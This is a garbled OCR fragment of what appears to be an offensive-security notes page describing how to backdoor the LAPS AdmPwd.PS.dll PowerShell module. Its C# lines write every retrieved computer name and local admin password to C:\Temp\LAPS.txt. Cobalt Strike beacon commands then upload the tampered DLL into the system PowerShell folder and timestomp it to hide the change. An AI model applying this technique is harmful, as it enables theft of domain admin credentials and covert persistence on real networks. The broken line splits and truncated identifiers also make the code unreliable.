
PasswordInfo
 pi 
=
DirectoryUtils
.
GetPasswordInfo
(dn
var
 line 
=
$"{
pi
.
ComputerName
} : {
pi
.
Password
}"
;
System
.
IO
.
File
.
AppendAllText
(
@"C:\Temp\LAPS.txt"
,
 l
WriteObject
(pi);
Replace the original 
 assembly with a 
AdmPwd.PS.dll
newly generated one and fix the timestamp:
beacon> cd C:\Windows\System32\WindowsPowerShell\v1
beacon> upload AdmPwd.PS.dll
beacon> timestomp AdmPwd.PS.dll AdmPwd.PS.psd1
beacon> ls
Last updated
3 years ago